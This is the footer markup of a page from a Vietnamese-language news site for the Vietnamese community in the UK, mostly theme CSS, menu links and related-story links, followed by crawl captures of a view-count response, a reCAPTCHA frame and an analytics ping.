class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Brad Pitt thua kiện Angelina Jolie</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_289  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_289{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_820  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_820{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_820{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_6e0  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_6e0{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_666  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_666{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_666{
padding-bottom:30px !important;
}

.tdi_26_666 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_666{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_444  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_444{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_444{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_444{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_258 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_258" >
<style>

/* inline tdc_css att */

.tdi_29_258{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_258{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_258{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_258 .tdb-logo-a,
                .tdi_29_258 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_258 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_258 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_258 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_258 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_258 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_258 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_258 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_301  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_301{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_301{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_301{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_6aa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_6aa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_6aa{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_388 .tdm-title{
					color: #ffffff;
				}.tdi_33_388 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_388"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_296 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_296" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_296{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_296 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_296 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_286 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_286" >
<style>

/* inline tdc_css att */

.tdi_35_286{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_286{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_286 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_286 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_286 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_899  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_899{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_899{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_990 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_990" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_253" class="tdc-row stretch_row"><div class="vc_row tdi_40_256  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_256{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_256{
position:relative;
}

.tdi_40_256 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_256{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_253_rand_style td-element-style" ><style>
.tdi_39_253_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_922  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_922{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_052 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_052" >
<style>

/* inline tdc_css att */

.tdi_43_052{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_052{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_052 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_934  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_934{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_934{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_934{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_228 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_228" >
<style>

/* inline tdc_css att */

.tdi_46_228{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_228 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_228{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_228{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_228{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_228 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_228 .menu{
					display: flex;
				}.tdi_46_228 .sub-menu{
					display: none;
				}.tdi_46_228 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_228 ul li{
					margin-right: 16px;
				}.tdi_46_228 ul li:last-child{
					margin-right: 0;
				}.tdi_46_228 a{
					color: #cccccc;
				}.tdi_46_228 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_228 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/giai-tri/google-doi-mat-an-phat-25-ty-usd-9974" rel="bookmark" class="td-image-wrap " title="Google đối mặt án phạt 25 tỷ USD" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/09/2885-1663083312-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/09/2885-1663083312-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/09/2885-1663083312-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Google đối mặt án phạt 25 tỷ USD" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/giai-tri/google-doi-mat-an-phat-25-ty-usd-9974" rel="bookmark" title="Google đối mặt án phạt 25 tỷ USD">Google đối mặt án phạt 25 tỷ USD</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T15:22:17+00:00" >14/09/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/giai-tri/google-doi-mat-an-phat-25-ty-usd-9974#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/giai-tri/elizabeth-hurley-chuong-mac-ho-o-tuoi-56-8859" rel="bookmark" class="td-image-wrap " title="Elizabeth Hurley chuộng mặc hở ở tuổi 56" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/06/Elizabeth-Hurley-10-1654920535-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/06/Elizabeth-Hurley-10-1654920535-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/06/Elizabeth-Hurley-10-1654920535-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Elizabeth Hurley chuộng mặc hở ở tuổi 56" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/giai-tri/elizabeth-hurley-chuong-mac-ho-o-tuoi-56-8859" rel="bookmark" title="Elizabeth Hurley chuộng mặc hở ở tuổi 56">Elizabeth Hurley chuộng mặc hở ở tuổi 56</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-11T15:39:16+00:00" >11/06/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/giai-tri/elizabeth-hurley-chuong-mac-ho-o-tuoi-56-8859#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 690832026094c
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10598]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.629 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-03 04:39:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -348
content:
{"10598":54}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rsksMv3v6zKQUtIGxFK4ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762144775236');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=79839979&t=pageview&_s=1&dl=https%3A%2F%2Fnuocanh.uk%2Fgiai-tri%2Ftai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598&ul=en-us%40posix&dt=T%C3%A0i%20gi%E1%BA%A3i%20m%C3%A3%20ch%E1%BB%A9ng%20c%E1%BB%A9%20gi%C3%BAp%20l%E1%BA%ADt%20ng%C6%B0%E1%BB%A3c%20v%E1%BB%A5%20%C3%A1n%20c%E1%BB%A7a%20%E2%80%98cha%20%C4%91%E1%BA%BB%E2%80%99%20Sherlock%20Holmes%20%7C%20Trang%20Tin%20T%E1%BB%A9c%20N%C6%B0%E1%BB%9Bc%20Anh&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=385507165&gjid=1322354361&cid=1173617427.1762144771&tid=UA-144195120-1&_gid=877905636.1762144771&_r=1&_slc=1&z=1518997539
body_size: -449
content:
2,cG-JWTKSZK1P6